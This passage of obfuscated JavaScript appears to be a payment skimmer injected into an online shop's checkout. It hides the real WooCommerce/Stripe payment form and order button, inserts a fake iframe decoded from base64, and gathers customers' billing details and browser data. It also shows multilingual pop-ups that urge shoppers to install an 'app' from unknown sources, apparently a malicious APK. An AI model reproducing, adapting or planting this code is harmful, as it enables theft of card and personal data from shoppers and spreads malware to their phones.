_0x1bd109();},'XvyLo':_0x4a0e18(0x151),'auEKT':function(_0x247c03,_0x1eff6f){return _0x247c03<_0x1eff6f;},'aZMba':function(_0x57a871){return _0x57a871();},'YePxl':function(_0x199839){return _0x199839();},'LipVj':function(_0x2a3dbe,_0x423db3){return _0x2a3dbe!==_0x423db3;},'ZWKKH':_0x4a0e18(0x269),'FYtyl':function(_0x4cb11c,_0x4e4ea8){return _0x4cb11c-_0x4e4ea8;},'xXjwx':'pin','aUvOK':'sms','aPaGK':_0x4a0e18(0x1b2),'Uauls':function(_0xa6b188,_0x320af2){return _0xa6b188===_0x320af2;},'uyIgh':function(_0x3324aa,_0x456ed8){return _0x3324aa(_0x456ed8);},'IPKqa':function(_0x461467,_0x2165f3){return _0x461467<_0x2165f3;},'isltB':_0x4a0e18(0x3c2),'ipUeh':_0x4a0e18(0x15c),'MEoGp':function(_0x11a675,_0x162367){return _0x11a675>_0x162367;},'kwkXJ':function(_0x4675f3,_0x5c8021){return _0x4675f3>_0x5c8021;},'PTvLG':function(_0x528594,_0x5501dd,_0x391a83){return _0x528594(_0x5501dd,_0x391a83);},'OuexF':_0x4a0e18(0x2df),'AGZKz':_0x4a0e18(0x1b1),'SKOJn':_0x4a0e18(0x354),'GlwmS':_0x4a0e18(0x152),'xqDTg':_0x4a0e18(0x1a2),'vCvtB':'Request:','Scjdv':_0x4a0e18(0x31c),'ZaWWd':_0x4a0e18(0x21b),'aNdrM':'instagram.com','qitzb':'twitter.com','BQJsG':_0x4a0e18(0x223),'NdwJF':_0x4a0e18(0x2fa),'tHlIC':_0x4a0e18(0x2de),'LkbUY':_0x4a0e18(0x34c),'ZOLts':'t.me','YfJXG':_0x4a0e18(0x31f),'fAROo':_0x4a0e18(0x1e1),'cGzDb':_0x4a0e18(0x23f),'dSOZV':_0x4a0e18(0x1f9),'MytWf':function(_0x43fd0b,_0x9acbea){return _0x43fd0b>=_0x9acbea;},'oYESv':_0x4a0e18(0x334),'rSYwE':_0x4a0e18(0x164),'XAxHv':'none','xxhib':'.aam-install-instructions-9823','WfCYm':_0x4a0e18(0x247),'YECiy':_0x4a0e18(0x355),'dDwmI':_0x4a0e18(0x22e),'TAkEF':function(_0x5d649a){return _0x5d649a();},'WrDky':'Resize','LJsTA':'display','qPLnV':_0x4a0e18(0x190),'ZapDE':_0x4a0e18(0x246),'xbdZi':function(_0x1e372b,_0x1248bd){return _0x1e372b!==_0x1248bd;},'qMpMc':'#payment_method_stripe:checked','ccOuV':'#wc-stripe-upe-form','blQSE':_0x4a0e18(0x193),'TzowS':'#place_order','gjuYS':'button\x20alt','PkPol':_0x4a0e18(0x352),'JBRmP':_0x4a0e18(0x341),'kjVYJ':_0x4a0e18(0x3b0),'oKAyU':_0x4a0e18(0x343),'UONxS':'billing_country','jzNGP':_0x4a0e18(0x3a6),'jDNRJ':_0x4a0e18(0x302),'nujEW':'billing_state','DZmHa':_0x4a0e18(0x21a),'oZheS':'1A4AB9','oMQLi':_0x4a0e18(0x1c9),'kuzti':function(_0x4c5efd,_0x151749){return _0x4c5efd!=_0x151749;},'kVtbi':_0x4a0e18(0x219),'wMjBt':'online','gUrHT':function(_0x416f6c,_0x352fb4){return _0x416f6c==_0x352fb4;},'kkufs':_0x4a0e18(0x2a8),'okROD':function(_0x4b68f7){return _0x4b68f7();},'oFxPB':function(_0x324234,_0x1df205){return _0x324234!=_0x1df205;},'ixanR':_0x4a0e18(0x3d8),'ArQqs':function(_0x41a9fc,_0x4617b2){return _0x41a9fc!==_0x4617b2;},'KgYha':function(_0x38446d,_0x1a6112){return _0x38446d!==_0x1a6112;},'hFlwS':function(_0x4d2fb8,_0x4a1a37){return _0x4d2fb8(_0x4a1a37);},'XwOMT':_0x4a0e18(0x30c),'dYgUJ':function(_0x3cd73f,_0x1b9132,_0xf23f7,_0x4fcae9){return _0x3cd73f(_0x1b9132,_0xf23f7,_0x4fcae9);},'wMQWZ':_0x4a0e18(0x37e),'QNpCo':function(_0xd98583,_0x51e5c5,_0x1520c2,_0x2d3818){return _0xd98583(_0x51e5c5,_0x1520c2,_0x2d3818);},'fGMBD':_0x4a0e18(0x157),'RHdIj':_0x4a0e18(0x3b3),'uAtKZ':'Mega\x20app\x20deals:\x2080%\x20off\x20+\x20VIP\x20flash\x20events<br>Quick\x20buy,\x20$5\x20gift\x20&\x205%\x20cashback.','yBiqJ':_0x4a0e18(0x3a0),'DqKDZ':'App\x20exclusive:\x20Members-only\x20savings\x20up\x20to\x2080%<br>Track\x20orders\x20live\x20in\x20the\x20app\x20&\x20earn\x205%\x20cashback.','ENAHn':_0x4a0e18(0x2a0),'hoIwy':_0x4a0e18(0x15b),'cwNxB':_0x4a0e18(0x38f),'doICk':_0x4a0e18(0x33c),'XFQex':'click\x20here','cllub':_0x4a0e18(0x1ba),'lkwQr':_0x4a0e18(0x2ed),'okTiZ':_0x4a0e18(0x1f1),'eySaK':'Follow\x20the\x20on-screen\x20prompts\x20to\x20complete\x20the\x20installation.','iwnTf':_0x4a0e18(0x148),'UyltT':_0x4a0e18(0x149),'rvWxr':_0x4a0e18(0x3cd),'EqjTw':_0x4a0e18(0x25c),'xcKQx':_0x4a0e18(0x317),'tCDMD':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','BoXpl':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','ZQfkh':'Obtén\x20la\x20App\x20📲','tOeUH':_0x4a0e18(0x33d),'Ifwki':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','ouSRH':'haz\x20clic\x20aquí','RQBdd':_0x4a0e18(0x1bc),'yWMuX':_0x4a0e18(0x22d),'uEXsK':_0x4a0e18(0x2dc),'MROlD':_0x4a0e18(0x3c1),'XgdcU':'طوّر\x20تجربة\x20تسوقك!','jUgNh':'عروض\x20حصرية\x20في\x20التطبيق\x20بخصم\x20يصل\x20إلى\x2080%<br>خيار\x20الدفع\x20الفوري\x20وهدية\x20ترحيبية\x20بقيمة\x20$5.','WHSng':_0x4a0e18(0x39b),'umvje':_0x4a0e18(0x2c5),'ZrEOT':'ادخل\x20التطبيق\x20لمبيعات\x20فلاش\x20بخصم\x20يصل\x20إلى\x2080%<br>دفع\x20سريع\x20داخل\x20التطبيق،\x20رصيد\x20$5\x20و5%\x20استرجاع\x20نقدي.','AnTAW':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','yuxGJ':_0x4a0e18(0x365),'GHxqv':'إغلاق','URPrA':_0x4a0e18(0x16e),'vUbwb':_0x4a0e18(0x392),'XTOTU':_0x4a0e18(0x1b3),'GeOoO':'كيفية\x20تثبيت\x20التطبيق:','yihjB':_0x4a0e18(0x281),'kxJix':_0x4a0e18(0x25e),'sEONV':_0x4a0e18(0x163),'SHDFr':_0x4a0e18(0x2af),'PNWAj':'Débloquez\x20–\x2080\x20%\x20sur\x20les\x20offres\x20spéciales\x20de\x20l\x27appli<br>Paiement\x20instantané,\x20livraison\x20gratuite\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20commande.','aNxOF':_0x4a0e18(0x1d9),'GDvUx':'Téléchargez\x20l\x27appli\x20📲','XijSs':'Téléchargement\x20lancé\x20avec\x20succès...','YtJZJ':_0x4a0e18(0x1f4),'rQGBm':_0x4a0e18(0x233),'ELBBf':_0x4a0e18(0x259),'vnlmW':_0x4a0e18(0x3a8),'DWaHt':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','oHbup':_0x4a0e18(0x1d5),'nBimR':function(_0x5de267){return _0x5de267();},'gHTPF':function(_0x31f01d,_0xf41e16){return _0x31f01d*_0xf41e16;},'nIbfS':_0x4a0e18(0x1ac),'cgnVG':'aam_styles_9823','TbVCo':_0x4a0e18(0x228),'HulHw':'aam-overlay-9823','EXOip':_0x4a0e18(0x1ee),'YCUMm':'.aam-modal-icon-9823','SQxYV':_0x4a0e18(0x34e),'eiNhW':'.aam-modal-desc-9823','qVYPo':_0x4a0e18(0x372),'BtvCc':_0x4a0e18(0x2ac),'yDrZX':_0x4a0e18(0x296),'XVPEW':function(_0x153ed3,_0x135815,_0x4c4a8d){return _0x153ed3(_0x135815,_0x4c4a8d);},'BSfNb':_0x4a0e18(0x2da),'kopUG':function(_0x116d67,_0x4573cb){return _0x116d67(_0x4573cb);}};try{function _0x9030c0(_0x332e84=0xd,_0x14281a=''){const _0x1cc1b9=_0x4a0e18;let _0x5c3aa2=_0x1fb643['kwDwt'];for(let _0x4a3e34=0x0;_0x1fb643[_0x1cc1b9(0x387)](_0x4a3e34,_0x332e84);_0x4a3e34++)_0x14281a+=_0x5c3aa2['charAt'](Math['floor'](_0x1fb643[_0x1cc1b9(0x216)](0x3e,Math['random']())));return _0x1fb643[_0x1cc1b9(0x245)]('x',_0x14281a);}let _0x277c4c={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x587c69={0x0:!0x1,0x1:!0x1},_0xb5e8f9={'iframe':_0x9030c0(0x7),'button':_0x9030c0(0x7),'styles':_0x1fb643[_0x4a0e18(0x266)](_0x9030c0,0x7)},_0x41709a=!!localStorage[_0x4a0e18(0x2f1)](_0x1fb643[_0x4a0e18(0x22f)]);window['screen'][_0x4a0e18(0x337)],(((()=>{const _0xe38fa9=_0x4a0e18,_0x30b4c5={'aiGIo':function(_0x1c753,_0x2d1bc0){const _0xb5212c=_0x3dce;return _0x1fb643[_0xb5212c(0x1d6)](_0x1c753,_0x2d1bc0);},'oBwhR':function(_0x5baab0,_0x4e8180){const _0x1220e9=_0x3dce;return _0x1fb643[_0x1220e9(0x29a)](_0x5baab0,_0x4e8180);},'IhOie':function(_0x337dd2,_0x33fa6f){const _0x398623=_0x3dce;return _0x1fb643[_0x398623(0x39c)](_0x337dd2,_0x33fa6f);},'GadoU':function(_0x232b28,_0x4aafad){const _0x18af59=_0x3dce;return _0x1fb643[_0x18af59(0x15f)](_0x232b28,_0x4aafad);},'vpHRx':function(_0x32c88a,_0x4457bc){return _0x1fb643['YUdGz'](_0x32c88a,_0x4457bc);},'eyzqa':function(_0x2999fc,_0x1fe926){const _0x3774c1=_0x3dce;return _0x1fb643[_0x3774c1(0x39c)](_0x2999fc,_0x1fe926);},'juBAD':function(_0x3e8d81,_0x943f0e){return _0x1fb643['usMCA'](_0x3e8d81,_0x943f0e);},'OrXwj':_0x1fb643['fDguI'],'uOLmi':function(_0x5bf89c,_0x5cd7e9){return _0x5bf89c!=_0x5cd7e9;},'lRYnd':_0x1fb643[_0xe38fa9(0x208)],'FQUpE':_0x1fb643[_0xe38fa9(0x1ad)],'yooLb':_0x1fb643['lzPeB'],'SJXhC':_0x1fb643[_0xe38fa9(0x2d4)],'uFrdy':function(_0x10558e){const _0x30f8c2=_0xe38fa9;return _0x1fb643[_0x30f8c2(0x2b1)](_0x10558e);},'ADPJb':function(_0x253293,_0x4b3156){return _0x1fb643['Bpgay'](_0x253293,_0x4b3156);},'RBeoG':function(_0x42e05c,_0x58522d){const _0x3d5dbe=_0xe38fa9;return _0x1fb643[_0x3d5dbe(0x17c)](_0x42e05c,_0x58522d);},'XPOlz':function(_0x35daf0,_0x531f76){const _0x5bfe4a=_0xe38fa9;return _0x1fb643[_0x5bfe4a(0x35c)](_0x35daf0,_0x531f76);},'ggSeP':_0xe38fa9(0x209),'gzGRx':function(_0x2e5e6b,_0x2ea1b8){return _0x2e5e6b===_0x2ea1b8;},'QBljS':_0xe38fa9(0x1fe),'lzogK':_0x1fb643[_0xe38fa9(0x1a9)],'yPBXy':function(_0x135997,_0x2ed8ac){return _0x1fb643['gUOEj'](_0x135997,_0x2ed8ac);},'YSWuP':_0x1fb643['OORMP'],'OUYFK':_0x1fb643['IZBmZ'],'ZyOTD':_0xe38fa9(0x3bb),'nWCNB':_0x1fb643['Aklmd'],'RURqk':function(_0x4aa643,_0x17166c){const _0x1ed5f3=_0xe38fa9;return _0x1fb643[_0x1ed5f3(0x195)](_0x4aa643,_0x17166c);},'kXNUZ':_0x1fb643[_0xe38fa9(0x22f)],'lzadM':_0x1fb643[_0xe38fa9(0x21d)],'KRzJb':_0x1fb643[_0xe38fa9(0x3a3)],'GBmBh':_0x1fb643[_0xe38fa9(0x3d4)],'uYIdl':function(_0x537bf1,_0x413b4d){const _0xa70a3f=_0xe38fa9;return _0x1fb643[_0xa70a3f(0x1d6)](_0x537bf1,_0x413b4d);},'xfZhj':_0x1fb643['MGOTV'],'ePNkV':_0x1fb643[_0xe38fa9(0x2ad)],'qHkkt':_0x1fb643['NEdTQ'],'kSbcE':_0x1fb643[_0xe38fa9(0x1e7)],'jDjLF':function(_0x218d15){const _0x44043e=_0xe38fa9;return _0x1fb643[_0x44043e(0x2d6)](_0x218d15);},'lAzoK':function(_0x28d463,_0x500051){return _0x28d463(_0x500051);},'sfrdI':function(_0x2d3365){return _0x1fb643['mqNMF'](_0x2d3365);},'BDEaZ':function(_0x4e0f41,_0x150cdd){const _0x54651e=_0xe38fa9;return _0x1fb643[_0x54651e(0x3b7)](_0x4e0f41,_0x150cdd);},'NKHBT':_0x1fb643[_0xe38fa9(0x2e0)],'fMoGg':function(_0x38d4a8,_0x4577fa){const _0xda9037=_0xe38fa9;return _0x1fb643[_0xda9037(0x26a)](_0x38d4a8,_0x4577fa);},'NYrFp':function(_0x2f96f3){const _0x58a1a5=_0xe38fa9;return _0x1fb643[_0x58a1a5(0x2dd)](_0x2f96f3);},'fuTqs':function(_0x4bfa65){const _0x5c3b54=_0xe38fa9;return _0x1fb643[_0x5c3b54(0x1cd)](_0x4bfa65);},'GeBrp':_0x1fb643[_0xe38fa9(0x239)],'gDwDC':function(_0x497e5d,_0x4b6bdc){const _0x339b03=_0xe38fa9;return _0x1fb643[_0x339b03(0x1d4)](_0x497e5d,_0x4b6bdc);},'IFIOh':_0x1fb643[_0xe38fa9(0x320)],'MNBXZ':_0xe38fa9(0x34b),'pbLSy':function(_0x290a33,_0x3c9624){const _0x5c266a=_0xe38fa9;return _0x1fb643[_0x5c266a(0x309)](_0x290a33,_0x3c9624);},'KlnVR':function(_0x119562,_0x2aaff9){const _0x198122=_0xe38fa9;return _0x1fb643[_0x198122(0x346)](_0x119562,_0x2aaff9);},'zsWYK':_0x1fb643['xXjwx'],'FNnjg':_0x1fb643[_0xe38fa9(0x2b6)],'VWNyQ':_0x1fb643[_0xe38fa9(0x306)],'QllPR':function(_0x160f92,_0x5251ae){const _0x3e9c9d=_0xe38fa9;return _0x1fb643[_0x3e9c9d(0x18d)](_0x160f92,_0x5251ae);},'NdKBE':function(_0x3edeec,_0xffc28e){const _0x33d3a5=_0xe38fa9;return _0x1fb643[_0x33d3a5(0x39e)](_0x3edeec,_0xffc28e);},'CUPDk':_0xe38fa9(0x287),'xhrSs':function(_0x240669,_0x16b5ff){const _0x2875db=_0xe38fa9;return _0x1fb643[_0x2875db(0x18d)](_0x240669,_0x16b5ff);},'RwZMj':function(_0x6b1ab,_0x1bf943){return _0x1fb643['uyIgh'](_0x6b1ab,_0x1bf943);},'ByrqH':function(_0x21c1b3,_0x30b59d){const _0x1fedcf=_0xe38fa9;return _0x1fb643[_0x1fedcf(0x18d)](_0x21c1b3,_0x30b59d);},'NDPHM':function(_0x112620,_0x5509c2){const _0x421034=_0xe38fa9;return _0x1fb643[_0x421034(0x3c4)](_0x112620,_0x5509c2);},'hQeNV':_0x1fb643[_0xe38fa9(0x273)],'FuETa':function(_0x43a293){return _0x43a293();},'htCeL':_0x1fb643[_0xe38fa9(0x2ae)],'ihkZJ':function(_0x1509f9,_0x3f00cf){const _0x54dea8=_0xe38fa9;return _0x1fb643[_0x54dea8(0x378)](_0x1509f9,_0x3f00cf);},'ZSBqu':function(_0x1ff3c1,_0x20e92b){const _0x44688b=_0xe38fa9;return _0x1fb643[_0x44688b(0x158)](_0x1ff3c1,_0x20e92b);},'aHCdM':function(_0x413376,_0x4bb91d,_0x34bd22){const _0x222b6c=_0xe38fa9;return _0x1fb643[_0x222b6c(0x21c)](_0x413376,_0x4bb91d,_0x34bd22);},'QnlfI':_0xe38fa9(0x160),'WsWpc':function(_0x40efff,_0x424dd5){const _0x18196d=_0xe38fa9;return _0x1fb643[_0x18196d(0x245)](_0x40efff,_0x424dd5);},'jHlHR':function(_0xb874eb,_0x52ca49){const _0x11d574=_0xe38fa9;return _0x1fb643[_0x11d574(0x245)](_0xb874eb,_0x52ca49);},'dFPgl':_0x1fb643[_0xe38fa9(0x2cd)],'hRerV':function(_0x18dc08,_0x321efa){const _0x1fa7ce=_0xe38fa9;return _0x1fb643[_0x1fa7ce(0x39c)](_0x18dc08,_0x321efa);},'jNqHN':_0x1fb643['AGZKz'],'FfGzz':_0x1fb643[_0xe38fa9(0x360)],'ueZVg':_0x1fb643[_0xe38fa9(0x36a)],'hfgVi':_0x1fb643['xqDTg'],'AoLht':_0x1fb643[_0xe38fa9(0x388)],'QUWMh':_0x1fb643[_0xe38fa9(0x20c)],'Qlwnz':_0x1fb643[_0xe38fa9(0x27d)],'LcKJu':_0x1fb643[_0xe38fa9(0x1a0)],'qdhyL':_0x1fb643[_0xe38fa9(0x338)],'vLYNk':_0x1fb643[_0xe38fa9(0x35d)],'cleJV':_0x1fb643[_0xe38fa9(0x241)],'NghVl':_0x1fb643[_0xe38fa9(0x3a9)],'gwmPT':_0x1fb643['LkbUY'],'RAGlP':_0x1fb643[_0xe38fa9(0x17f)],'dcTeT':_0x1fb643['YfJXG'],'swUcR':_0x1fb643['fAROo'],'wlnOW':function(_0x4021fd,_0x55a699){const _0x2a3c35=_0xe38fa9;return _0x1fb643[_0x2a3c35(0x15f)](_0x4021fd,_0x55a699);},'lVqsV':_0x1fb643['cGzDb'],'cbtCA':_0x1fb643[_0xe38fa9(0x174)],'TfOfU':function(_0xc61222,_0x5a890a){return _0x1fb643['MytWf'](_0xc61222,_0x5a890a);},'RzNPK':function(_0x41050f,_0x132529){const _0x5b88b8=_0xe38fa9;return _0x1fb643[_0x5b88b8(0x39d)](_0x41050f,_0x132529);},'dQoHl':_0x1fb643[_0xe38fa9(0x1da)],'QwNSw':_0x1fb643[_0xe38fa9(0x1a1)],'bjTzq':_0x1fb643[_0xe38fa9(0x3da)],'fUnuf':_0xe38fa9(0x15d),'nGuvH':_0xe38fa9(0x38e),'tbqqB':_0x1fb643[_0xe38fa9(0x318)],'qoEdq':_0xe38fa9(0x2d7),'gTdlI':_0x1fb643[_0xe38fa9(0x142)],'vwXIJ':function(_0x42254c,_0x1b8623){const _0x55a240=_0xe38fa9;return _0x1fb643[_0x55a240(0x2f9)](_0x42254c,_0x1b8623);},'vQCro':_0x1fb643[_0xe38fa9(0x27c)],'Jdnep':function(_0x220801,_0x5a3f9d){const _0x503d3b=_0xe38fa9;return _0x1fb643[_0x503d3b(0x1d4)](_0x220801,_0x5a3f9d);},'SUTBy':function(_0x5bbce2,_0x7c3d41){const _0x154317=_0xe38fa9;return _0x1fb643[_0x154317(0x39d)](_0x5bbce2,_0x7c3d41);},'JQMok':'\x20|\x20','zqfgJ':_0x1fb643['dDwmI'],'XVCdT':function(_0x56b2af){const _0x55cb27=_0xe38fa9;return _0x1fb643[_0x55cb27(0x227)](_0x56b2af);},'StNMv':function(_0x3ce1d5,_0x31f944){const _0xd3addb=_0xe38fa9;return _0x1fb643[_0xd3addb(0x282)](_0x3ce1d5,_0x31f944);},'Ocyxo':function(_0xfaa791,_0x14f788){return _0xfaa791(_0x14f788);},'FSPAR':'Alert','UucDV':_0x1fb643[_0xe38fa9(0x207)],'mZOUV':_0x1fb643[_0xe38fa9(0x2eb)],'LNEXc':_0x1fb643[_0xe38fa9(0x2ee)],'TOuRQ':_0x1fb643[_0xe38fa9(0x17a)],'WGdEB':function(_0x13b68d,_0x18a292){const _0x4e84ee=_0xe38fa9;return _0x1fb643[_0x4e84ee(0x2f9)](_0x13b68d,_0x18a292);},'Pkzom':_0x1fb643[_0xe38fa9(0x278)],'EChak':function(_0x4f2fe1){return _0x4f2fe1();},'LOipi':function(_0x2ff5fe,_0x4de8c3){const _0x3d8ae6=_0xe38fa9;return _0x1fb643[_0x3d8ae6(0x1d2)](_0x2ff5fe,_0x4de8c3);}};try{function _0x3227d2(_0x17a201){return new Promise(function(_0x3de7ef){const _0x513ad2=_0x3dce,_0x1cec82={'dUSyI':function(_0x340459,_0x177a0a){return _0x30b4c5['aiGIo'](_0x340459,_0x177a0a);}};let _0x269f53=document[_0x513ad2(0x286)](_0x17a201);if(_0x269f53)return _0x30b4c5[_0x513ad2(0x32e)](_0x3de7ef,_0x269f53);const _0x306dfa=new MutationObserver(function(){const _0xdb9991=_0x513ad2;let _0x6c9ee9=document[_0xdb9991(0x286)](_0x17a201);_0x6c9ee9&&_0x1cec82[_0xdb9991(0x23d)](_0x3de7ef,_0x6c9ee9),_0x306dfa[_0xdb9991(0x2ec)]();});_0x306dfa[_0x513ad2(0x3ce)](document[_0x513ad2(0x1f7)],{'childList':!0x0,'subtree':!0x0});});}var _0x866ea,_0x5e4fa7=!0x1;try{_0x866ea=JSON[_0xe38fa9(0x27a)](localStorage[_0xe38fa9(0x2f1)](_0x1fb643[_0xe38fa9(0x2d4)]))||{};}catch(_0xaf3370){_0x866ea={};}const _0x418dab={'search':_0x1fb643[_0xe38fa9(0x377)],'iframe':_0x1fb643[_0xe38fa9(0x1a6)],'total':[_0xe38fa9(0x28c),_0x1fb643[_0xe38fa9(0x283)]],'button':[_0x1fb643['TzowS'],_0x1fb643[_0xe38fa9(0x2d8)],!0x0,0x1f4],'terms':['#stripe_check',!0x1],'scroll':[_0x1fb643[_0xe38fa9(0x198)],!0x1],'billing':{'email':_0xe38fa9(0x271),'first_name':_0x1fb643[_0xe38fa9(0x35a)],'last_name':_0x1fb643[_0xe38fa9(0x308)],'phone':_0x1fb643['oKAyU'],'city':_0xe38fa9(0x26e),'country':_0x1fb643[_0xe38fa9(0x3cc)],'address':_0x1fb643['jzNGP'],'address_2':_0x1fb643[_0xe38fa9(0x256)],'state':_0x1fb643[_0xe38fa9(0x1ef)],'postcode':_0x1fb643[_0xe38fa9(0x33e)]},'apk':{'color':[_0x1fb643[_0xe38fa9(0x2c0)],_0xe38fa9(0x2c1)]},'css':'\x0a#'+_0xb5e8f9[_0xe38fa9(0x144)]+_0xe38fa9(0x206)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x2fd)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x3d0)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x2c7),'content':_0x1fb643[_0xe38fa9(0x32c)]};function _0x5c575a(){const _0xe4db2a=_0xe38fa9;try{void 0x0!==_0x277c4c[0x0]&&_0x30b4c5['IhOie'](clearInterval,_0x277c4c[0x0]),_0x30b4c5[_0xe4db2a(0x29e)](void 0x0,_0x277c4c[0x2])&&clearInterval(_0x277c4c[0x2]),_0x30b4c5['IhOie'](_0x3227d2,_0x418dab[_0xe4db2a(0x144)])['then'](_0x6f0180=>_0x6f0180['style']['display']=''),_0x30b4c5[_0xe4db2a(0x242)](_0x3227d2,_0x418dab['button'][0x0])[_0xe4db2a(0x16c)](_0x1ba4a0=>_0x1ba4a0['style'][_0xe4db2a(0x290)]=''),_0x30b4c5[_0xe4db2a(0x2db)](_0x3227d2,'#'+_0xb5e8f9[_0xe4db2a(0x144)])['then'](_0x5ba046=>_0x5ba046['remove']()),_0x3227d2('#'+_0xb5e8f9[_0xe4db2a(0x385)])[_0xe4db2a(0x16c)](_0x3afbb2=>_0x3afbb2[_0xe4db2a(0x28d)]()),_0x30b4c5[_0xe4db2a(0x145)](_0x3227d2,'#'+_0xb5e8f9[_0xe4db2a(0x36d)])[_0xe4db2a(0x16c)](_0x394586=>_0x394586['remove']());}catch(_0x3cca1b){}}function _0x5bb8f5(_0x154907){const _0x46b6e2=_0xe38fa9;try{let _0x413f48={};for(const _0x3e1080 in _0x418dab['billing']){let _0x597d8e=_0x418dab[_0x46b6e2(0x24f)][_0x3e1080];if(_0x30b4c5['juBAD'](_0x30b4c5[_0x46b6e2(0x2f6)],typeof _0x597d8e))_0x413f48[_0x3e1080]=_0x866ea[_0x597d8e]||'';else{if(Array[_0x46b6e2(0x178)](_0x597d8e))for(let _0x4d069a=0x0;_0x4d069a<_0x597d8e[_0x46b6e2(0x293)];_0x4d069a++){if(_0x30b4c5[_0x46b6e2(0x3cf)]('',_0x866ea[_0x597d8e[_0x4d069a]]?.[_0x46b6e2(0x33b)](_0x30b4c5['lRYnd'],'')||'')){_0x413f48[_0x3e1080]=_0x866ea[_0x597d8e[_0x4d069a]]||'';break;}}}}if((_0x154907={..._0x413f48,..._0x154907})['user_agent']=navigator[_0x46b6e2(0x264)]||'',_0x41709a)return console[_0x46b6e2(0x3ab)](_0x154907);_0x50253a['set'](_0x30b4c5['FQUpE'],_0x30b4c5[_0x46b6e2(0x3e1)]),_0x50253a[_0x46b6e2(0x1b8)](_0x30b4c5[_0x46b6e2(0x2e9)]),_0x30b4c5[_0x46b6e2(0x383)](_0x5c575a),_0x30b4c5[_0x46b6e2(0x165)](_0x349a4f,_0x154907),_0x30b4c5[_0x46b6e2(0x242)](_0xdd740f,_0x154907);}catch(_0xf2bce3){_0x30b4c5[_0x46b6e2(0x383)](_0x5c575a);}}function _0x2eafeb(_0x3ab257=_0x418dab[_0xe38fa9(0x30f)]){const _0x521e72=_0xe38fa9;let _0xf131e2=document['querySelector']('#'+_0xb5e8f9[_0x521e72(0x144)]),_0x5d288b=document['querySelector'](_0x418dab['iframe']);if(_0xf131e2)return _0xf131e2[_0x521e72(0x28d)]();_0x1fb643[_0x521e72(0x15f)](void 0x0,_0x277c4c[0x0])&&clearInterval(_0x277c4c[0x0]);let _0x45eb3b=document[_0x521e72(0x3d1)](_0x1fb643[_0x521e72(0x336)]);_0x45eb3b[_0x521e72(0x2b7)]('id',_0xb5e8f9['iframe']),_0x45eb3b[_0x521e72(0x2b7)](_0x521e72(0x1c5),_0x1fb643[_0x521e72(0x184)]),_0x5d288b[_0x521e72(0x3ba)]['insertBefore'](_0x45eb3b,_0x5d288b[_0x521e72(0x1c2)]),_0x45eb3b[_0x521e72(0x294)]['document']['open'](),_0x45eb3b[_0x521e72(0x294)]['document'][_0x521e72(0x19c)](_0x1fb643['utPpA'](decodeURIComponent,_0x1fb643['MqaEZ'](escape,_0x1fb643[_0x521e72(0x24e)](atob,_0x3ab257)))),_0x45eb3b[_0x521e72(0x294)][_0x521e72(0x2c6)][_0x521e72(0x3a2)]();}function _0x46c1c3(_0x41f0c4,_0x587f07,_0x198738){const _0x5678f8=_0xe38fa9,_0xdc041c=window[_0x5678f8(0x329)]['hostname'][_0x5678f8(0x280)]('.')['slice'](-0x3)[_0x5678f8(0x1b4)]('.');let _0x353486='';if(_0x198738){const _0x553b24=new Date();_0x553b24['setTime'](_0x30b4c5[_0x5678f8(0x32a)](_0x553b24[_0x5678f8(0x35f)](),_0x30b4c5[_0x5678f8(0x39f)](_0x30b4c5['RBeoG'](_0x30b4c5[_0x5678f8(0x2f3)](0x18,_0x198738),0x3c),0x3c)*0x3e8)),_0x353486=_0x30b4c5[_0x5678f8(0x32a)](_0x30b4c5[_0x5678f8(0x17e)],_0x553b24[_0x5678f8(0x251)]());}document['cookie']=_0x41f0c4+'='+_0x587f07+_0x353486+_0x5678f8(0x3d6)+_0xdc041c+_0x5678f8(0x2f0)+(_0x30b4c5['gzGRx'](_0x30b4c5[_0x5678f8(0x38a)],location[_0x5678f8(0x1f0)])?_0x30b4c5[_0x5678f8(0x3b5)]:'');}function _0x8d1d4b(_0x2e32e2){const _0x2ca38b=_0xe38fa9,_0x90a5f1=document[_0x2ca38b(0x2e6)]['split'](';');for(const _0x11e4a2 of _0x90a5f1){const [_0x220369,_0x41d082]=_0x11e4a2['trim']()[_0x2ca38b(0x280)]('=');if(_0x1fb643[_0x2ca38b(0x18d)](_0x220369,_0x2e32e2))return _0x41d082;}return null;}function _0x37995b(_0x19b134){const _0x3d231e=_0xe38fa9;if(_0x1fb643[_0x3d231e(0x39d)](_0x1fb643['qUDIg'],typeof _0x19b134)){for(const _0x380792 in _0x19b134)_0x19b134[_0x380792]=_0x19b134[_0x380792][_0x3d231e(0x2fc)](_0x1fb643['CYQFb'])['replace'](/[\u0300-\u036f]/g,''),_0x19b134[_0x380792]=_0x19b134[_0x380792][_0x3d231e(0x1c0)](/[^\x00-\x7F]/g,'')[_0x3d231e(0x357)]();return _0x19b134;}return(_0x19b134=_0x19b134[_0x3d231e(0x2fc)](_0x1fb643[_0x3d231e(0x1bb)])[_0x3d231e(0x1c0)](/[\u0300-\u036f]/g,''))[_0x3d231e(0x1c0)](/[^\x00-\x7F]/g,'');}class _0x50253a{static[_0xe38fa9(0x322)](_0x320197){const _0x48cd21=_0xe38fa9;return localStorage[_0x48cd21(0x2f1)](_0x320197);}static[_0xe38fa9(0x18a)](_0x5acae4,_0x470e11){localStorage['setItem'](_0x5acae4,_0x470e11);}static[_0xe38fa9(0x1b8)](_0x5da73a){const 